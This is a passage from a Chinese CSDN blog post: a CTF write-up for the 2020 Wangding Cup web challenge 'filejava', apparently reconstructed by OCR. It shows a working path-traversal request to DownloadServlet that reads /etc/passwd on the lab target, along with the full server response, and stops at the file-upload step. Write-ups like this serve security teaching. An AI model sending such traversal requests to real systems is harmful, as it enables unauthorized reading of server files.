第二届网鼎杯（第一场：青龙组）web WriteUp
原创
HyyMbb 于 2020-05-11 13:40:17 发布 1248 收藏 3
分类专栏： ctf
版权声明：本文为博主原创文章，遵循 CC 4.0 BY-SA 版权协议，转载请附上原文出处链接和本声明。
本文链接：https://blog.csdn.net/a3320315/article/details/106051872
版权
C ctf 专栏收录该内容
57 篇文章 0 订阅
订阅专栏
学校战队总排名五十几，web和pwn各拿了一个一血，只能说师傅太强了，不过后来的排名有点起飞，最后半小时，直接从前十名飞出去了~~
filejava
这道题主要考察的是 java 的 xxe 漏洞，这个题目总共有两个功能，上传和下载功能，有上传和下载，我们就想到两个漏洞点，是否有任意文件上传或者任意文件下载？
经过测试确实有任意文件下载，但是任意文件上传确不存在，但是却能够为我们提供路径~~
任意文件下载
GET /DownloadServlet?filename=../../../../../../../../../../../../../etc/passwd HTTP/1.1 Host: 42ddf42a-8a65-4aac-b493-d2b29d474712.node3.buuoj.cn User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Referer: http://42ddf42a-8a65-4aac-b493-d2b29d474712.node3.buuoj.cn/UploadServlet Connection: close Cookie: JSESSIONID=5C104DDDADF9885A89858FB3087C5307 Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK Server: openresty Date: Mon, 11 May 2020 04:50:16 GMT Content-Type: text/plain; charset=utf-8 Content-Length: 961 Connection: close Content-Disposition: attachment;filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin app:x:1000:1000::/home/app:/bin/sh https://blog.csdn.net/a3320315
但是我们不知道web的路径怎么办？我们还有文件上传的报错~~
文件上传